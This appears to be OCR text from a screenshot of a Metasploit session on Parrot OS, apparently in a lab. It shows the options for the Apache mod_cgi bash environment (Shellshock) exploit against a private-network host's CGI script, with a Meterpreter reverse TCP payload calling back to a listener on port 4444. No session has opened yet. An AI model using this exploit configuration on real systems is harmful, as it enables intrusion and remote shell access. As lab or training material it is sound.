 Applications Places System Thu Jun 3, 07:21
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
RHOSTS 192.168.85.131 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/hello_world.sh yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.85.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
Menu Parrot Terminal Downloads Document (1).pdf 192.168.85.131/cgi-bin/...